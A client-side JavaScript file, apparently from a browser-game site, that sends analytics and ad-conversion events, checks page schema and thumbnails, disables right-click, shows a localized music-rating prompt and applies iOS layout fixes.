if (Object.keys(game).length < 25) {
    console.log("Language Translation Required");
    gtag('event', "TransRequired: " + gameTitleTruncated);
}

//check if game page has schema
///////////////////////////////
function isSchemaPresent(mimeType) {
    // document.querySelector() returns the first element that matches the specified CSS selector.
    // The selector looks for a <script> element whose 'type' attribute is exactly the given mimeType.
    return document.querySelector('script[type="' + mimeType + '"]') !== null;
}

var schemaMimeType = 'application/ld+json';

if (isSchemaPresent(schemaMimeType)) {
    console.log('The page contains a <script type="' + schemaMimeType + '"> tag.');
} else {
    console.log('The page does NOT contain a <script type="' + schemaMimeType + '"> tag.');
    if (Math.random() < 0.03) {
        gtag('event', "SchemaRequired: " + gameTitleTruncated);
    }
}


//check if square thumb present
///////////////////////////////
document.addEventListener('DOMContentLoaded', function () {
    // 1. Find the first JSON-LD script tag
    const schemaScript = document.querySelector('script[type="application/ld+json"]');

    if (schemaScript) {
        try {
            // 2. Parse the JSON content
            const schemaData = JSON.parse(schemaScript.textContent);

            // 3. Check for the 'image' property and if it's a string
            if (typeof schemaData.image === 'string') {
                const imageUrl = schemaData.image.toLowerCase();

                // 4. Check if the 'image' URL contains the word 'square'
                if (!imageUrl.includes('square')) {
                    // 5. Action to take if 'square' is NOT found
                    console.log('⚠️ SCHEMA Warning: The image URL does not contain "square"');

                    if (Math.random() < 0.03) {
                        gtag('event', "ThumbRequired: " + gameTitleTruncated);
                    }

                } else {
                    console.log('✅ SCHEMA OK: "square" found in the image URL.');
                }
            } else {
                console.log('SCHEMA Warning: "image" property is missing or not a string.');
            }
        } catch (error) {
            console.error('Error parsing JSON-LD schema:', error);
        }
    } else {
        console.log('No JSON-LD schema markup found on the page.');
    }
});



//promo
if (false) {
    promoBox.style.display = "block";
    promoBox.innerHTML = debugString;
}

//EXPERIMENTAL VIEWPORT SETTING
///////////////////////////////
if (touchDevice) {
    document.addEventListener('DOMContentLoaded', (event) => {
        //console.log('DOM fully loaded and parsed');
        setTimeout(function () {
            //console.log('Changing viewport...');
            var metaTag = document.createElement('meta');
            metaTag.name = "viewport";
            metaTag.content = "width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0";
            document.getElementsByTagName('head')[0].appendChild(metaTag);
        }, 7000); //best-guess-for-lh
    });
}


//DISABLE RIGHT CLICKS
//////////////////////

//disable rmb on loader page
document.addEventListener('contextmenu', event => event.preventDefault());

setTimeout(function () {
    // 💡 First, check if 'gameBox' element exists in the parent page
    const gameBox = document.getElementById('gameBox');

    if (gameBox && gameBox.contentWindow) {
        const gameDocument = gameBox.contentWindow.document;

        // 💡 Then, check if the body exists within the iframe document
        const gameBody = gameDocument.getElementsByTagName("body")[0];

        if (gameBody) {
            // Disable RMB (right-click) on the inner game body
            gameBody.addEventListener("contextmenu", e => e.preventDefault());
            //listen for and record rmb
            //gameBox.contentWindow.document.getElementsByTagName("body")[0].addEventListener('contextmenu', function (e) {
            //    console.log("rmb");
            //    recordRightClick();
            //});
        } else {
            console.warn("Iframe body not found after 5 seconds.");
        }
    } else {
        console.warn("gameBox or its contentWindow not available after 5 seconds.");
    }
}, 5000);


//ADS CONVERSIONS
/////////////////

//setup...
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'AW-10805618303');

//event...
if (gamePlays == 0) { //new user
    setTimeout(function () {
        console.log("conv new");
        gtag('event', 'conversion', {
            'send_to': 'AW-10805618303/vc_CCJLRooIDEP_MwqAo'
        });
    }, 90000); //90 seconds of gameplay
}

//MUSIC RATING
//////////////

if (game.musicVote == true && Math.random() > 0.7 && (shortLang == "en" || shortLang == "es" || shortLang == "pt" || shortLang == "fr" || shortLang == "pl") && os.indexOf("Desktop") > -1) {

    //shortLang = "pl";
    var thankyouString = "Thank you! 😊";
    console.log("Will run music rating. Shortlang: " + shortLang);

    setTimeout(function () {

        spare1.style.display = "block";

        var userInteraction = false;
        const voteBlock = "&nbsp;&nbsp;<span id=spare1ThumbsUp>👍</span>&nbsp;&nbsp;<span id=spare1ThumbsDown>👎</span>";

        switch (shortLang) {
            case "es":
                spare1.innerHTML = "🎵 ¡Por favor ayuda! ¿Cómo calificarías el sonido de este juego? Por ejemplo, si hay música, ¿te gusta?" + voteBlock;
                thankyouString = "¡Gracias! 😊";
                break;
            case "pt":
                spare1.innerHTML = "🎵 Por favor ajude! Como você avaliaria o som neste jogo? Por exemplo, se tem música, você gosta?" + voteBlock;
                thankyouString = "Obrigado! 😊";
                break;
            case "fr":
                spare1.innerHTML = "🎵 Aidez nous s'il vous plaît! Comment évalueriez-vous le son de ce jeu ? Par exemple, s’il y a de la musique, l’aimez-vous ?" + voteBlock;
                thankyouString = "Merci! 😊";
                break;
            case "pl":
                spare1.innerHTML = "🎵 Proszę pomóż! Jak oceniasz dźwięk w tej grze? Na przykład, jeśli jest muzyka, czy ci się podoba?" + voteBlock;
                thankyouString = "Dziękuję! 😊";
                break;
            default:
                spare1.innerHTML = "🎵 Please help! How would you rate the sound in this game? For example, if there is music, do you like it?" + voteBlock;
        }

        spare1.onmouseover = function () {
            userInteraction = true;
        };
        spare1ThumbsUp.addEventListener('click', surveyYes);
        spare1ThumbsDown.addEventListener('click', surveyNo);

        setTimeout(function () {
            if (!userInteraction) {
                spare1.style.display = "none";
            }
        }, 30000); //30000 = 30 secs

    }, 240000); //240000 = 4 mins | 10000
}

function surveyYes() {

    gtag('event', "MusicZUpVote-" + gameTitleTruncated);

    console.log("MusicZUpVote-" + gameTitleTruncated);

    removeSurvey();
}

function surveyNo() {
    gtag('event', "MusicZDownVote-" + gameTitleTruncated);

    console.log("MusicZDownVote-" + gameTitleTruncated);

    removeSurvey();
}

function removeSurvey() {
    spare1.innerHTML = thankyouString;

    setTimeout(function () {
        spare1.style.display = "none";
    }, 2000);

}

//SURVEY
////////

if (game.popIndex == undefined) {
    game.popIndex = 0;
}

console.log("game.popIndex: " + game.popIndex);

//if (Math.random() > 0.93 && game.popIndex < 20 && !game.pop && (shortLang == "es" || shortLang == "pt" || shortLang == "fr" || shortLang == "pl") && os.indexOf("Desktop") > -1) { //shortLang == "en" || 

if (false) {

    //shortLang = "pl";
    var thankyouString = "Thank you! 😊";
    console.log("Will run survey. Shortlang: " + shortLang);

    setTimeout(function () {

        spare1.style.display = "block";

        var userInteraction = false;
        console.log("userInteraction: " + userInteraction);

        const voteBlock = "&nbsp;&nbsp;<span id=spare1Yes>Yes</span>&nbsp;&nbsp;<span id=spare1No>No</span>";

        switch (shortLang) {
            case "es":
                spare1.innerHTML = "¡Por favor ayuda! ..." + voteBlock;
                spare1Yes.innerHTML = "Sí";
                spare1No.innerHTML = "No";
                thankyouString = "¡Gracias! 😊";
                break;
            case "pt":
                spare1.innerHTML = "Por favor ajude! ..." + voteBlock;
                spare1Yes.innerHTML = "Sim";
                spare1No.innerHTML = "Não";
                thankyouString = "Obrigado! 😊";
                break;
            case "fr":
                spare1.innerHTML = "S'il vous plaît, aidez-moi ! ..." + voteBlock;
                thankyouString = "Merci! 😊";
                spare1Yes.innerHTML = "Oui";
                spare1No.innerHTML = "Non";
                break;
            case "pl":
                spare1.innerHTML = "Proszę pomóż! ..." + voteBlock;
                thankyouString = "Dziękuję! 😊";
                spare1Yes.innerHTML = "Tak";
                spare1No.innerHTML = "Nie";
                break;
            default:
                spare1.innerHTML = "Please help! Do you like this game?" + voteBlock;
        }

        spare1.onmouseover = function () {
            userInteraction = true;
            console.log("userInteraction: " + userInteraction);

        };
        spare1Yes.addEventListener('click', famousSurveyYes);
        spare1No.addEventListener('click', famousSurveyNo);

        setTimeout(function () {
            if (!userInteraction) {
                spare1.style.display = "none";
            }
        }, 60000); //hide message after shown| 60000 = 1 min | 40000

    }, 90000); //show message | 90000 = 1.5 mins | 10000
} else {
    console.log("Will NOT run survey. Shortlang: " + shortLang);
}

function famousSurveyYes() {

    gtag('event', "FamousSurveyYes-" + gameTitleTruncated);

    console.log("FamousSurveyYes-" + gameTitleTruncated);

    removeSurvey();
}

function famousSurveyNo() {
    gtag('event', "FamousSurveyNo-" + gameTitleTruncated);

    console.log("FamousSurveyNo-" + gameTitleTruncated);

    removeSurvey();
}






//belt and braces removal of ios highlighting
function disableTextSelection() {
    const style = document.createElement('style');
    style.textContent = `
    * {
      -webkit-touch-callout: none;
      -webkit-tap-highlight-color: transparent;
      -moz-user-select: -moz-none;
      -webkit-user-select: none;
      -ms-user-select: none;
      user-select: none;
    }
  `;
    document.head.appendChild(style);
}



//RELOAD GAME TO ALLOW CORRECT RESIZING (fixes iOS bug)
///////////////////////////////////////////////////////
if (shortOS == "IPH" && game.timedReloadEnabled) { // typeof game !== 'undefined' &&
    let canReload = true;

    setTimeout(() => {
        canReload = false;
    }, 20000);

    window.addEventListener('orientationchange', function () {
        if (canReload) {
            location.reload();
        }
    });
}






//GFX INDICATOR FOR DEBUGGING
/////////////////////////////
(function () {
    let debugCircle = null;
    let colors = ['lime', 'cyan', 'red'];
    let colorIndex = 0;

    function createDebugCircle() {
        if (!debugCircle) {
            debugCircle = document.createElement('div');
            debugCircle.style.opacity = "0.8";
            debugCircle.style.position = 'fixed';
            debugCircle.style.bottom = '10px';
            debugCircle.style.right = '10px';
            debugCircle.style.width = '10px';
            debugCircle.style.height = '10px';
            debugCircle.style.borderRadius = '50%';
            debugCircle.style.zIndex = '9999';
            document.body.appendChild(debugCircle);

            setTimeout(() => {
                document.body.removeChild(debugCircle);
            }, 30000);
        }
    }

    window.showDebugCircle = function () {
        createDebugCircle();
        debugCircle.style.backgroundColor = colors[colorIndex];
        colorIndex = (colorIndex + 1) % colors.length;
    };
})();

//showDebugCircle()
